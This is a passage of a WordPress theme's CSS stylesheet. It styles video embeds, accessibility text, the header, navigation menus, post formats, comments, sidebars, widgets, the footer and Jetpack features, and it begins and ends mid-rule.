  .post-excerpt .gallery-columns-8 .gallery-item:nth-of-type(8n+1),
  .post-excerpt .gallery-columns-9 .gallery-item:nth-of-type(9n+1),
  .post-single .gallery-columns-4 .gallery-item:nth-of-type(4n+1),
  .post-single .gallery-columns-5 .gallery-item:nth-of-type(5n+1),
  .post-single .gallery-columns-6 .gallery-item:nth-of-type(6n+1),
  .post-single .gallery-columns-7 .gallery-item:nth-of-type(7n+1),
  .post-single .gallery-columns-8 .gallery-item:nth-of-type(8n+1),
  .post-single .gallery-columns-9 .gallery-item:nth-of-type(9n+1) {
    clear: left; } }
/* Video
 * ------------------------------------------------------------- */
/*
 * Responsive video trick
 * Goes together with a function in functions.php to add the .video-container div around videos
 * SOURCE: http://alxmedia.se/code/2013/10/make-wordpress-default-video-embeds-responsive/
 */
.video-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  margin-bottom: 2em; }

.video-player {
  margin-bottom: 2em; }

.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* Audio
 * ------------------------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/**
 * ------------------------------------------------------------- 
 8.0 - Accessibility
 * ------------------------------------------------------------- */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  overflow: hidden;
  position: absolute !important;
  height: 1px;
  width: 1px; }

.screen-reader-text:focus {
  background-color: #e77a4a;
  border-radius: 3px;
  clip: auto;
  color: #fff;
  display: block;
  font-size: 0.875em;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  height: auto;
  line-height: normal;
  padding: 0.7em 2em;
  position: absolute;
  left: 0.5em;
  top: 0.5em;
  text-decoration: none;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
  border-bottom: none; }

.hide {
  display: none; }

/**
 * -------------------------------------------------------------------------------------------------
 * Support a widely-adopted but non-standard selector for text selection styles
 * to achieve a better experience. See https://core.trac.wordpress.org/ticket/25898.
 * -------------------------------------------------------------------------------------------------
 */
::selection {
  background: #5b5b6e;
  color: #fff;
  text-shadow: none; }

::-moz-selection {
  background: #5b5b6e;
  color: #fff;
  text-shadow: none; }

/**
 * ------------------------------------------------------------- 
 9.0 - Header
 * ------------------------------------------------------------- */
/* Masthead
 * ------------------------------------------------------------- */
.site-header {
  width: 100%;
  float: left;
  padding: 0.5em 0 0 0; }

.site-header-container {
  width: 90%;
  max-width: 1024px;
  margin: 0 auto;
  position: relative; }

/*
.site-header {
	width: 100%;
	float: left;
	position: relative;
	z-index: 90;
	margin-top: 35px;	
	text-align: center;	
}

/* Site name
 * ------------------------------------------------------------- */
.header-title {
  display: inline-block; }
  .header-title:hover {
    background: #2E456D; }

.site-title {
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1.2;
  padding-left: 0.5em;
  padding-right: 0.5em; }
  .site-title:hover {
    color: #fff; }

@media screen and (min-width: 800px) {
  .header-title {
    width: 30%; } }
/* Masthead without an image
 * ------------------------------------------------------------- */
.masthead-fixed .site-header {
  background: #d8d7d0; }

/* Site header image
 * ------------------------------------------------------------- */
.site-header-image {
  height: 200px;
  position: relative; }
  .site-header-image a {
    display: block;
    height: 100%;
    position: relative;
    overflow: hidden;
    text-align: center;
    border-bottom: none; }
    .site-header-image a:hover {
      border-bottom: none; }
  .site-header-image img {
    position: absolute;
    top: 0;
    left: 0;
    width: auto;
    height: 100%; }

.header-image .header-main {
  /* To put it on top of .site-header-image */
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  /* To vertically center .home-link */
  width: 90%;
  height: 200px;
  margin: 1em auto; }
  .header-image .header-main:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle; }
.header-image .home-link {
  display: inline-block;
  width: 90%; }

@media screen and (min-width: 600px) {
  .site-header-image {
    height: 300px; }
    .site-header-image img {
      position: relative;
      margin: 0 auto; }

  .header-image .header-main {
    height: 300px; } }
/**
 * ------------------------------------------------------------- 
10.0 - Navigation
 * ------------------------------------------------------------- */
/* Main navigation
 * ------------------------------------------------------------- */
.header-nav {
  position: relative; }

.main-navigation ul {
  list-style: none; }

/* General display/hover styles */
.nav-menu li a {
  padding: 0.3em 0.5em; }

.nav-menu li:hover > a,
.nav-menu .children a,
.nav-menu .sub-menu a {
  background-color: transparent;
  color: #333; }

.children li:hover,
.sub-menu li:hover,
.nav-menu > li a:hover,
.nav-menu > ul a:hover {
  background-color: #2E456D;
  color: #fff; }

.nav-menu > li a:focus,
.nav-menu > ul a:focus {
  background-color: #2E456D;
  color: #fff; }

.nav-menu .current_page_item > a,
.nav-menu .current_page_ancestor > a,
.nav-menu .current-menu-item > a,
.nav-menu .current-menu-ancestor > a {
  font-weight: 800; }

@media screen and (min-width: 800px) {
  .header-nav {
    display: inline-block;
    float: right;
    width: 70%; }

  .main-navigation {
    float: right; }

  .nav-menu {
    text-align: right; }

  .nav-menu li {
    display: inline-block;
    position: relative;
    padding: 0 0.5em 0.3em 0.5em; }

  .nav-menu li a {
    font-size: 14px;
    font-size: 0.875rem;
    text-transform: uppercase;
    text-align: center;
    letter-spacing: 1px;
    margin: 0 0.5em;
    color: #333; }

  .nav-menu .sub-menu,
  .nav-menu .children {
    width: 1px;
    height: 1px;
    padding: 0;
    position: absolute;
    top: 32px;
    right: 0;
    z-index: 99999;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    border-top: 0; }

  .nav-menu li:hover > ul,
  .nav-menu ul li:hover > ul,
  .nav-menu .focus > ul {
    clip: inherit;
    overflow: inherit;
    height: inherit;
    width: 230px;
    text-align: right; }

  .nav-menu .children li,
  .nav-menu .sub-menu li {
    width: 100%;
    margin-right: 0;
    display: block;
    background-color: #e4e3de;
    border-bottom: 1px solid #ddd; }
    .nav-menu .children li:last-of-type,
    .nav-menu .sub-menu li:last-of-type {
      border-bottom: none; }

  .nav-menu .sub-menu ul {
    top: 0;
    right: 100%; }

  /*
  .nav-menu .sub-menu ul,
  .nav-menu .children ul {
  	// This drops down the grand-child(ren) when hovering over a child
  	position: relative;	
  	top: 5px;
  	right: 9px;
  	display: block;
  	border-top: 1px solid $col-border;
  }
  	
  .nav-menu .sub-menu ul li,
  .nav-menu .children ul li {
  	padding-right: 1em;
  }
  */
  /* If a Genericon is used in a menu */
  .nav-menu .genericon a {
    font-family: "Open Sans", Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.875rem;
    letter-spacing: 1px;
    line-height: 1.5;
    text-decoration: none;
    text-align: left;
    color: #333; }
  .nav-menu .genericon:before {
    float: left;
    margin: 0.5em 0 0 0;
    padding-right: 0.5em; }

  /* end Genericon */ }
/* Menu toggle (main navigation)
 * ------------------------------------------------------------- */
.menu-toggle {
  position: absolute;
  top: -2.6em;
  right: 0;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 600;
  margin: 0;
  background: none;
  border: none;
  color: #333; }

.menu-toggle:hover,
.menu-toggle:focus,
.menu-toggle:active {
  background: #2E456D;
  border: none;
  color: #fff; }
  .menu-toggle:hover:after,
  .menu-toggle:focus:after,
  .menu-toggle:active:after {
    color: #fff; }

.menu-toggle:after {
  content: '\f431';
  position: relative;
  top: -0.1em;
  display: inline-block;
  font-family: Genericons;
  font-size: 16px;
  font-size: 1rem;
  vertical-align: middle;
  color: #333; }

.toggled-on .menu-toggle:after {
  content: '\f432'; }

@media screen and (max-width: 799px) {
  .nav-menu,
  .toggled-on .children,
  .toggled-on .sub-menu {
    display: none; }

  .toggled-on .nav-menu {
    display: block;
    width: 100%;
    padding: 1em;
    background: #d8d7d0; }

  .toggled-on li {
    display: block;
    border-bottom: 1px solid #a4a29a; }
    .toggled-on li:last-of-type {
      border-bottom: none; }

  .toggled-on li a {
    display: block;
    padding-right: 0;
    color: #333; }

  /* If a Genericon is used in a menu */
  .toggled-on .nav-menu .genericon a {
    font-size: 16px;
    font-size: 1rem; }
  .toggled-on .nav-menu .genericon:before {
    float: left;
    margin: 0.7em 0 0 0.5em;
    padding-right: 0.5em;
    letter-spacing: 0; } }
@media screen and (min-width: 800px) {
  .menu-toggle {
    display: none; } }
/* Posts and Pages navigation
 * ------------------------------------------------------------- */
/* Post navigation */
.post-navigation,
.paging-navigation {
  width: 90%;
  max-width: 700px;
  margin: 0 auto;
  padding: 2.5em 0; }

.post-navigation .nav-links a {
  border-bottom: none;
  /* Pushing the arrow away from the link */ }
  .post-navigation .nav-links a .genericon {
    font-size: 32px;
    font-size: 2rem;
    width: 1em;
    margin-top: -0.1em;
    vertical-align: top; }
  .post-navigation .nav-links a[rel="prev"], .post-navigation .nav-links a .previous-image {
    padding-left: 1em; }
  .post-navigation .nav-links a[rel="next"], .post-navigation .nav-links a .next-image {
    text-align: right;
    padding-right: 1em;
    float: right; }
  .post-navigation .nav-links a .genericon-previous {
    margin-left: -1em; }
  .post-navigation .nav-links a .genericon-next {
    margin-right: -1em; }
  .post-navigation .nav-links a .gallery-link {
    text-align: center; }

@media screen and (max-width: 599px) {
  .post-navigation .nav-links a[rel="next"], .post-navigation .nav-links a .next-image {
    float: none;
    display: block;
    margin-top: 1em;
    padding-left: 1.3em;
    text-align: left; } }
@media screen and (min-width: 800px) {
  .post-navigation .nav-links a {
    width: 50%; }
    .post-navigation .nav-links a[rel="prev"] {
      float: left;
      padding-left: 1em; }
    .post-navigation .nav-links a[rel="next"] {
      float: right;
      text-align: right;
      padding-right: 1em; }
    .post-navigation .nav-links a:first-of-type:after {
      border-bottom: none; } }
/* Page navigation */
.pagination {
  text-align: center; }
  .pagination a {
    border-bottom: none; }
  .pagination .page-numbers {
    border: 1px solid #ddd;
    color: #333;
    padding: 0.3em 0.5em 0.1em 0.5em;
    margin: 0 0.2em;
    font-size: 16px;
    font-size: 1rem; }
    .pagination .page-numbers.dots {
      border: none; }
    .pagination .page-numbers.current {
      border: none;
      background: #3e3a3f;
      color: #fff; }
      .pagination .page-numbers.current:hover {
        color: #fff; }
    .pagination .page-numbers:hover:not(.dots) {
      background: #777;
      color: #fff; }
  .pagination .prev,
  .pagination .next {
    font-weight: 600;
    border: none;
    color: #333; }
    .pagination .prev:hover,
    .pagination .next:hover {
      background: none; }

@media screen and (max-width: 599px) {
  .pagination .prev,
  .pagination .next {
    display: block;
    margin: 1em 0; } }
/* Page links */
.page-links {
  overflow: hidden;
  margin-top: 2em;
  padding-top: 2em;
  text-align: center;
  border-top: 1px solid #ddd; }
  .page-links .page-links-title {
    font-weight: 600; }
  .page-links span:not(first-of-type) {
    margin: 0 0.2em; }
  .page-links a {
    display: inline-block;
    margin-bottom: 1px;
    /* To make sure the bottom border line is showing */
    border: 1px solid #ddd;
    padding: 0.3em 0.5em 0.3em 0.5em; }
    .page-links a:hover {
      background: #2E456D;
      color: #fff; }

/**
 * ------------------------------------------------------------- 
11.0 - Content
 * ------------------------------------------------------------- */
/* Post / Page
 * ------------------------------------------------------------- */
/* Structure
 * ------------------------------------------------------------- */
article.post {
  width: 90%;
  max-width: 1024px;
  margin: 0 auto; }

article.page {
  width: 90%;
  max-width: 700px;
  margin: 0 auto; }

.list-view .format-standard .entry-header,
.list-view .format-standard .entry-content,
.list-view .format-gallery .entry-header,
.list-view .format-gallery .entry-content,
.list-view .format-image .entry-header,
.list-view .format-image .entry-content,
.list-view .format-video .entry-header,
.list-view .format-video .entry-content {
  width: 90%;
  max-width: 700px;
  margin: 0 auto; }

.list-view .format-audio .entry-header,
.list-view .format-chat .entry-header,
.list-view .format-link .entry-header,
.list-view .format-quote .entry-header,
.list-view .format-status .entry-header {
  width: 90%;
  max-width: 700px;
  margin: 0 auto; }

.list-view .format-audio .entry-content,
.list-view .format-chat .entry-content,
.list-view .format-link .entry-content,
.list-view .format-quote .entry-content,
.list-view .format-status .entry-content {
  width: 90%;
  max-width: 900px;
  margin: 0 auto; }

.singular .attachment,
.singular .post {
  width: 90%;
  max-width: 700px;
  margin: 0 auto; }
.singular .entry-content {
  margin-bottom: 2.5em; }

/* Bottom line between posts on list-view
 * ------------------------------------------------------------- */
.front-page .post:after,
.list-view .post:after,
.list-view .page:after {
  content: "";
  display: block;
  width: 25%;
  margin: 0 auto;
  padding-top: 5em;
  border-bottom: 2px solid #ddd; }

.front-page .post:nth-of-type(n+2),
.list-view .post:nth-of-type(n+2),
.list-view .page:nth-of-type(n+2) {
  padding: 4em 0 1em 0; }

/* Sticky posts
 * ------------------------------------------------------------- */
.sticky {
  display: block;
  margin-bottom: 2em;
  padding: 4em 2em 0 2em;
  background: #e5e4de; }
  .list-view .sticky:after {
    border-bottom: none; }

.ie .list-view .post {
  padding: 4em 0 1em 0; }

.ie .list-view .post.sticky {
  padding: 4em 2em 0 2em; }

/* Post thumbnail
 * ------------------------------------------------------------- */
/*
@media screen and ( min-width: 800px ) {
	
	.list-view .jetpack-portfolio.has-post-thumbnail {
	
		.entry-image {
			width: 45%;
			float: left;
			
			img {
				margin-top: 10%;
			}
		}
	
		.content-container {
			width: 45%;
			float: left;
			margin: 0 5%;
		}	
	}		
}

*/
/* Post format general:  Audio, Chat, Link, Quote and Status
 * ------------------------------------------------------------- */
.format-audio .entry-title,
.format-chat .entry-title,
.format-link .entry-title,
.format-quote .entry-title,
.format-status .entry-title {
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 600;
  letter-spacing: 1px;
  margin: 0.5em 0 1em 0; }

.format-audio .entry-content p,
.format-link .entry-content p a,
.format-quote .entry-content blockquote p,
.format-status .entry-content p {
  font-size: 30px;
  font-size: 1.875rem; }
  .format-audio .entry-content p a,
  .format-link .entry-content p a a,
  .format-quote .entry-content blockquote p a,
  .format-status .entry-content p a {
    text-decoration: none;
    color: #333; }

.format-quote .entry-content blockquote p a:hover {
  color: #fff; }

@media screen and (min-width: 600px) {
  .format-audio .entry-content p,
  .format-link .entry-content p a,
  .format-quote .entry-content blockquote p,
  .format-status .entry-content p {
    font-size: 48px;
    font-size: 3rem; }

  .format-quote .entry-content blockquote p {
    padding-left: 2em; } }
/* Post format icons: Audio, Link and Status
 * ------------------------------------------------------------- */
.format-audio .entry-content:before,
.format-chat .entry-content:before,
.format-link .entry-content:before,
.format-status .entry-content:before {
  float: left;
  position: relative;
  top: -0.2em;
  display: inline-block;
  font-family: Genericons;
  font-size: 40px;
  font-size: 2.5rem;
  vertical-align: top;
  color: #c3c0ab; }

.format-audio .entry-content p:first-of-type,
.format-status .entry-content p:first-of-type {
  padding-left: 1.5em; }

.format-chat .entry-content p {
  margin-left: 3em;
  padding: 0 0.5em; }

.format-link .entry-content p {
  padding-left: 2.5em; }

.format-audio .entry-content:before {
  content: '\f109'; }

.format-chat .entry-content:before {
  content: '\f108'; }

.format-link .entry-content:before {
  content: '\f107'; }

.format-status .entry-content:before {
  content: '\f304'; }

@media screen and (min-width: 600px) {
  .format-audio .entry-content:before,
  .format-link .entry-content:before,
  .format-status .entry-content:before {
    font-size: 80px;
    font-size: 5rem; }

  .format-audio .entry-content p:first-of-type,
  .format-status .entry-content p:first-of-type {
    margin-left: 2em;
    padding-left: 0; }

  .format-chat .entry-content:before {
    font-size: 64px;
    font-size: 4rem; }

  .format-chat .entry-content p {
    margin-left: 5em; }

  .format-link .entry-content:before {
    margin-left: -0.5em; }

  .format-link .entry-content {
    padding-left: 3.5em; } }
/* Post format: Link
 * ------------------------------------------------------------- */
.format-link a:hover {
  color: #2E456D; }

/* Post format: Chat
 * ------------------------------------------------------------- */
.format-chat .entry-content p:nth-child(even) {
  background: #f0eedf; }

/* Post format: Gallery
 * ------------------------------------------------------------- */
/*
.format-gallery .entry-content,
.format-gallery .entry-gallery,
.format-image .entry-image {
	text-align: center;
}
*/
/* Page meta footer
 * ------------------------------------------------------------- */
.entry-footer .entry-meta {
  padding: 1em 0;
  width: 100%;
  float: left;
  border-top: 1px solid #ddd; }
  .entry-footer .entry-meta span:after {
    content: ''; }

.entry-author {
  width: 100%;
  float: left;
  padding: 2.5em 0;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd; }

.author-avatar {
  width: 15%;
  float: left;
  margin-right: 5%; }

.author-description {
  width: 80%;
  float: left; }

@media screen and (min-width: 600px) {
  .meta-title {
    width: 20%;
    float: left; }

  .meta-links {
    width: 80%;
    float: left; } }
/* General comment related stuff */
.comments-area {
  width: 100%;
  float: left;
  background: #e5e4de; }

.comments-title,
.comment-list,
.no-comments,
.comment-respond {
  width: 90%;
  max-width: 700px;
  margin: 0 auto;
  margin-bottom: 3em;
  overflow: hidden; }

/* The comment */
.comment,
.pingback {
  width: 100%;
  float: left;
  padding: 2em 0;
  border-bottom: 1px solid #b7b7b7; }
  .comment.byuser, .comment.bypostauthor,
  .pingback.byuser,
  .pingback.bypostauthor {
    padding-left: 1em;
    border-left: 5px solid #b7b7b7; }

.comment-avatar {
  float: left;
  width: 20%;
  margin-right: 5%; }

.comment-header,
.comment-content {
  float: right;
  width: 75%; }

.archive-header {
  width: 90%;
  max-width: 700px;
  margin: 0 auto;
  margin-top: 1em;
  margin-bottom: 3.5em;
  padding-bottom: 2em;
  border-bottom: 1px solid #ddd;
  overflow: hidden; }

.archive-title,
.taxonomy-description {
  padding-bottom: 0.5em;
  text-align: center; }

.archives-content {
  width: 90%;
  max-width: 1024px;
  margin: 0 auto;
  margin-bottom: 2em;
  overflow: hidden; }
  .archives-content ul {
    list-style: none;
    margin: 0;
    width: 100%; }
  .archives-content:after {
    content: '';
    clear: both;
    display: block;
    width: 25%;
    margin: 0 auto;
    padding-top: 5em;
    border-bottom: 2px solid #ddd; }

@media screen and (min-width: 600px) {
  .archives-content ul li {
    width: 40%;
    float: left;
    margin-right: 10%; } }
@media screen and (min-width: 700px) {
  .archives-content ul li {
    width: 23%; } }
@media screen and (min-width: 800px) {
  .archives-content ul li {
    width: 22%;
    margin-right: 3%; } }
/**
 * ------------------------------------------------------------- 
12.0 - Sidebar
 * ------------------------------------------------------------- */
.sidebar {
  padding: 0.5em 0 3.5em 0; }

.sidebar-primary {
  width: 100%;
  float: left;
  background: #d8d7d0; }

.sidebar-secondary {
  width: 100%;
  float: left;
  background: #f8f7f0; }

@media screen and (min-width: 800px) {
  .sidebar-primary .widget {
    float: left;
    width: 30%;
    margin-right: 5%; }
    .sidebar-primary .widget:nth-of-type(3n) {
      margin-right: 0; }
    .sidebar-primary .widget:nth-of-type(3n+4) {
      clear: left; }

  .sidebar-secondary .widget {
    float: left; }
  .sidebar-secondary .widget:nth-of-type(odd) {
    width: 65%;
    margin-right: 5%; }
  .sidebar-secondary .widget:nth-of-type(even) {
    width: 30%; } }
/**
 * ------------------------------------------------------------- 
13.0 - Widgets
 * ------------------------------------------------------------- */
.widget-wrapper {
  width: 90%;
  max-width: 1024px;
  margin: 0 auto; }

.widget {
  float: left;
  width: 100%;
  padding: 3em 0 0 0; }
  .widget h3 {
    font-family: "Montserrat", "Trebuchet MS", Helvetica, Arial, sans-serif;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 0.5em;
    text-transform: uppercase;
    margin-bottom: 0.5em;
    color: #333; }
  .widget ul li:hover {
    background: #2E456D;
    color: #fff; }
    .widget ul li:hover a {
      color: #fff; }
  .widget a {
    border-bottom: none;
    font-weight: 600; }
  .widget .post-date,
  .widget .rss-date {
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 800;
    letter-spacing: 1px; }
    .widget .post-date:before,
    .widget .rss-date:before {
      content: "\2022";
      margin-right: 0.3em;
      font-weight: 600; }

/* Common list styles */
.widget_archive ul,
.widget_categories ul,
.widget_pages ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_rss_links ul {
  list-style: none;
  margin: 0;
  width: 100%;
  display: block;
  float: left; }
  .widget_archive ul li,
  .widget_categories ul li,
  .widget_pages ul li,
  .widget_meta ul li,
  .widget_nav_menu ul li,
  .widget_recent_entries ul li,
  .widget_recent_comments ul li,
  .widget_rss_links ul li {
    display: block;
    padding: 0.5em;
    border-bottom: 1px solid #777777; }
  .widget_archive ul a,
  .widget_categories ul a,
  .widget_pages ul a,
  .widget_meta ul a,
  .widget_nav_menu ul a,
  .widget_recent_entries ul a,
  .widget_recent_comments ul a,
  .widget_rss_links ul a {
    font-size: 16px;
    font-size: 1rem; }
  .widget_archive ul .children li,
  .widget_categories ul .children li,
  .widget_pages ul .children li,
  .widget_meta ul .children li,
  .widget_nav_menu ul .children li,
  .widget_recent_entries ul .children li,
  .widget_recent_comments ul .children li,
  .widget_rss_links ul .children li {
    margin-top: 0.5em;
    padding-bottom: 0;
    border-top: 1px solid #777777;
    border-bottom: none; }

.widget_archive ul li:hover {
  background: #2E456D; }
  .widget_archive ul li:hover a {
    color: #fff; }

/* Calendar widget
 * ------------------------------------------------------------- */
.widget_calendar table {
  border-bottom: none; }
.widget_calendar caption {
  font-family: "Montserrat", "Trebuchet MS", Helvetica, Arial, sans-serif;
  font-weight: 700;
  letter-spacing: 1px;
  font-size: 16px;
  font-size: 1rem;
  text-transform: uppercase;
  color: #333;
  margin-bottom: 1.5em; }
.widget_calendar thead th,
.widget_calendar tbody td {
  text-align: center; }
.widget_calendar th,
.widget_calendar td {
  font-size: 14px;
  font-size: 0.875rem;
  padding-right: 1%;
  padding-left: 1%; }
.widget_calendar td {
  border-top: 1px solid #777777; }
  .widget_calendar td:hover {
    background: #2E456D;
    color: #fff; }
.widget_calendar tbody td a {
  font-weight: 800;
  letter-spacing: 1px;
  border-bottom: none;
  color: #333; }
.widget_calendar tfoot td a {
  text-transform: uppercase;
  border-bottom: none;
  font-weight: 800;
  letter-spacing: 1px; }
.widget_calendar #next {
  text-align: right; }

/* Recent comments widget
 * ------------------------------------------------------------- */
.recentcomments {
  font-size: 16px;
  font-size: 1rem; }
  .recentcomments a {
    font-style: italic; }
  .recentcomments .comment-author-link,
  .recentcomments .comment-author-link a {
    font-weight: 600;
    font-style: normal;
    color: #333; }
  .recentcomments .comment-author-link a {
    border-bottom: 1px solid #333; }
  .recentcomments:hover .comment-author-link {
    color: #fff; }
  .recentcomments:hover .comment-author-link a {
    border-bottom: 1px solid #fff; }

/* RSS widget
 * ------------------------------------------------------------- */
.widget_rss .rssSummary {
  font-size: 14px;
  font-size: 0.875rem;
  padding: 0.3em 1em; }
.widget_rss cite {
  font-size: 14px;
  font-size: 0.875rem;
  margin-left: 1em; }

/* Search widget
 * ------------------------------------------------------------- */
.search-form {
  position: relative; }

.search-form input[type="search"] {
  float: left;
  border: none;
  cursor: pointer;
  width: 1px;
  height: 38px;
  margin: 2em 0 0 0;
  position: relative;
  background-color: #fff;
  border: 2px solid #bcbbb5;
  cursor: text;
  outline: 0;
  width: 100%;
  max-width: 20em; }

/* Make the submit button appear when the input field is focussed */
.search-field:focus + input[type="submit"] {
  display: block;
  margin-top: 1em;
  float: left;
  clear: left;
  position: relative !important;
  overflow: visible;
  width: auto;
  height: auto; }

/* 
Prevent the search button appearing at the top of the page if :focus moves 
away from the search input field.
*/
.search-form .screen-reader-text:focus {
  top: 6em;
  left: 0; }

/* Tag cloud widget
 * ------------------------------------------------------------- */
.tagcloud a {
  margin: 0 0.3em 0.5em 0;
  padding: 0.3em 0.7em;
  line-height: 2.5;
  display: inline;
  font-weight: 400;
  background: #3e3a3f;
  border: 1px solid #d7d4d7;
  color: #fff; }
  .tagcloud a:hover {
    background: #2E456D;
    border-bottom: 1px solid #d7d4d7;
    color: #fff; }
  .tagcloud a:visited {
    color: #fff; }

/* Text widget
 * ------------------------------------------------------------- */
.widget_text p {
  font-size: 16px;
  font-size: 1rem; }

/* Social Links
 * ------------------------------------------------------------- */
.widget_social_links ul {
  list-style: none;
  margin: 0;
  padding: 0; }
.widget_social_links li {
  float: left; }
  .widget_social_links li:hover {
    background: none !important; }
.widget_social_links a {
  display: block;
  float: left;
  width: 2em;
  height: 2em;
  margin: 0 0.7em 0.7em 0;
  background: #d8d7d0;
  border-radius: 50%; }
  .widget_social_links a:hover {
    background: #2E456D;
    border-bottom: none; }
    .widget_social_links a:hover:before {
      color: #fff; }
  .widget_social_links a:before {
    float: left;
    position: relative;
    top: 3px;
    left: 21%;
    right: 21%;
    display: inline-block;
    font-family: Genericons;
    font-size: 19.2px;
    font-size: 1.2rem;
    color: #333; }
.widget_social_links .codepen a:before {
  content: '\f216'; }
.widget_social_links .dribbble a:before {
  content: '\f201'; }
.widget_social_links .facebook a:before {
  content: '\f204'; }
.widget_social_links .flickr a:before {
  content: '\f211'; }
.widget_social_links .github a:before {
  content: '\f200'; }
.widget_social_links .googleplus a:before {
  content: '\f218'; }
.widget_social_links .instagram a:before {
  content: '\f215'; }
.widget_social_links .linkedin a:before {
  content: '\f207'; }
.widget_social_links .pinterest a:before {
  content: '\f210'; }
.widget_social_links .tumblr a:before {
  content: '\f214'; }
.widget_social_links .twitter a:before {
  content: '\f202'; }
.widget_social_links .vimeo a:before {
  content: '\f212'; }
.widget_social_links .youtube a:before {
  content: '\f213'; }

/**
 * ------------------------------------------------------------- 
14.0 - Footer
 * ------------------------------------------------------------- */
/* Site info
 * ------------------------------------------------------------- */
.site-info {
  clear: both;
  width: 90%;
  max-width: 1024px;
  margin: 0 auto;
  padding: 1.5em 0; }

.site-info p {
  font-size: 12px;
  font-size: 0.75rem;
  margin-bottom: 0;
  color: #595959; }
  .site-info p a {
    font-weight: 600;
    border-bottom: none;
    color: #595959; }
  .site-info p a:hover {
    color: #fff; }

/* Colophon credits
 * ------------------------------------------------------------- */
.colophon-credits {
  width: 100%;
  margin-bottom: 2em; }

@media screen and (min-width: 800px) {
  .colophon-credits {
    width: 25%;
    float: left; } }
/* Colophon menu
 * ------------------------------------------------------------- */
.colophon-menu {
  width: 100%;
  margin-bottom: 2em; }
  .colophon-menu ul {
    list-style: none;
    margin-left: 0;
    float: left; }
  .colophon-menu li {
    float: left;
    margin-bottom: 0.7em;
    line-height: 1; }
    .colophon-menu li:after {
      content: '/';
      padding: 0 0.5em;
      color: #595959; }
    .colophon-menu li:last-of-type:after {
      content: '';
      padding: 0; }
  .colophon-menu a {
    font-size: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-bottom: none;
    color: #595959;
    padding: 0.3em; }
    .colophon-menu a:hover {
      background-color: #2E456D;
      color: #fff; }

@media screen and (min-width: 800px) {
  .colophon-menu {
    width: 70%;
    float: left;
    margin-left: 5%; }
    .colophon-menu ul {
      float: right; } }
/**
 * ------------------------------------------------------------- 
15.0 - Jetpack
 * ------------------------------------------------------------- */
/* Jetpack Carousel 
 * ------------------------------------------------------------- */
.js .slideshow-window {
  background-color: #fff;
  border: none; }

/* Jetpack Contact Form
 * ------------------------------------------------------------- */
.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form input[type="url"],
.contact-form input[type="password"],
.contact-form input[type="search"],
.contact-form textarea {
  width: 99% !important; }

.contact-form div:not(.clear-form) {
  margin-bottom: 1em; }

label.radio {
  font-size: 16px;
  font-weight: 400 !important;
  text-transform: none; }

/* Jetpack Related posts & Sharing: both are attached to the entry-content of a post
 * --------------------------------------------------------------------------------- */
.single-post #jp-relatedposts,
.single-post .sharedaddy {
  margin-top: 2.5em; }

.single-post .format-gallery .sharedaddy {
  text-align: left; }

/* 
On the Link post format related posts and sharedaddy are pushed to the right,
this pushes them back to the left.
*/
.single-post .format-link .entry-content #jp-relatedposts,
.single-post .format-link .entry-content .sharedaddy {
  margin-left: -3.5em; }

/* Jetpack Related posts 
 * ------------------------------------------------------------- */
.single-post .format-gallery #jp-relatedposts {
  width: 90%;
  max-width: 700px;
  margin: 0 auto;
  text-align: left; }

#jp-relatedposts {
  margin-bottom: 2em;
  border-top: 1px solid #ddd; }
  #jp-relatedposts h3.jp-relatedposts-headline em {
    font-family: "Montserrat", "Trebuchet MS", Helvetica, Arial, sans-serif;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 14px !important;
    text-transform: uppercase;
    color: #333; }
    #jp-relatedposts h3.jp-relatedposts-headline em:before {
      margin-bottom: 2em;
      border-top: none !important; }
  #jp-relatedposts a {
    border-bottom: 0px; }
  #jp-relatedposts .jp-relatedposts-post-title a {
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 0.5em;
    border-bottom: 1px solid #333; }
  #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a,
  #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover {
    text-decoration: none !important; }
  #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover {
    border-bottom: 1px solid #2E456D; }

/* Jetpack Sharing 
 * ------------------------------------------------------------- */
.sharedaddy {
  margin-top: 2.5em;
  border-top: 1px solid #ddd; }
  .sharedaddy h3.sd-title {
    font-family: "Montserrat", "Trebuchet MS", Helvetica, Arial, sans-serif;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 14px !important;
    text-transform: uppercase;
    color: #333; }
    .sharedaddy h3.sd-title:before {
      margin-bottom: 2em;
      border-top: none !important; }

.sd-content ul li {
  padding: 0 0.5em 0.5em 0 !important; }

/* Jetpack widget contact info 
 * ------------------------------------------------------------- */
.widget_contact_info .contact-map {
  margin-bottom: 1em; }
.widget_contact_info .confit-address,
.widget_contact_info .confit-phone,
.widget_contact_info .confit-hours {
  margin-bottom: 0.5em; }
.widget_contact_info .confit-address {
